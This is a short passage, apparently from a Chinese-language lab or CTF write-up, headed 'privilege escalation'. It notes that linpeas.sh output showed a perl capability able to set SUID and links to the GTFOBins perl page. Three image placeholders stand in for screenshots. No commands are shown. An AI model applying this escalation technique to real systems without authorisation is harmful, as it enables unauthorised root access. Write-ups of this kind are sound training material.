





提权

从 linpeas.sh 的结果中注意到有这么一个可以设置 suid 的功能。尝试一下。https://gtfobins.github.io/gtfobins/perl/